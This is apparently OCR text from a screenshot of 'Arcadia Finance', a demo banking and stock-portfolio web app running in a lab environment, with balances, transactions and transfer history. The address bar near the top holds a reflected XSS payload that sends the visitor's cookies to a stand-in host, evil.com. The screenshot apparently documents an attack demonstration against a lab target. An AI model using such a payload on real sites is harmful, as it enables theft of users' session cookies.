 Kubernetes Dashboard
Arcadia - Account Information
arcadia-finance.lab.local:30274/trading/index.php?item='><script>document.location='http://evil.com/steal'+document.cookie</script>
Search
Kubernetes Dashboard
Arcadia Finance
NGINX+ Dashboard
Grafana
Kibana
Controller | Login
ARCADIA FINANCE
American Express Platinum
Balance: $5,304
5476
ENDING
Start typing to search...
Stock Portfolio
Your Portfolio Balance
$29,281 4.58% ↑
AMZN ↑1.93%
$7,950
MSFT ↑2.12%
$7,012
GOOGL ↑1.67%
$7,357
FFIV ↑2.48%
$6,962
Buy Stocks
Sell Stocks
Last 180 days Balance History
FEB MAR APR MAY JUN JUL
Portfolio Distribution
120
STOCKS
Microsoft
23.95%
66 Stocks
Google
25.13%
7 Stocks
Amazon
27.15%
5 Stocks
F5 Networks
23.78%
42 Stocks
Profit
YESTERDAY 5.49 ↑
$1,481
LAST WEEK 5.86 ↑
$1,581
LAST MONTH 6.97 ↑
$1,881
THIS YEAR 8.45 ↑
$2,281
Send Money To
New
Account
Vincent
Lavergne
Bart
Salaets
Or
Yaacov
Philippe
Cloup
Alfredo
Vistola
Invite your friends and make
$100 with referrals
Email address...
Send
Last Transactions
F5 Networks (FFIV) $1980
22.01.2019 +12 Stocks
F5 Networks (FFIV) $8112
22.01.2019 +48 Stocks
Microsoft (MSFT) $1332
22.01.2019 -12 Stocks
Microsoft (MSFT) $16642
22.01.2019 -157 Stocks
Amazon (AMZN) $50880
22.01.2019 -32 Stocks
F5 Networks (FFIV) $1980
22.01.2019 +12 Stocks
F5 Networks (FFIV) $21120
22.01.2019 -128 Stocks
F5 Networks (FFIV) $1980
22.01.2019 +12 Stocks
Quick Money Transfer
From
Select Acount ...
To
Select Friend ...
Amount
i.e. 180
EUR
Transfer Now
Transfer History
TO DATE AMOUNT
Bart £300 01.02.2019
Vincent £210 01.02.2019
Bart £60 01.02.2019
Bart £24 01.02.2019
Bart £25 01.02.2019
Vincent £45 01.02.2019
Bart £54 01.02.2019
Alfredo £44 01.02.2019
Bart £43 01.02.2019
Bart £12 17.01.2019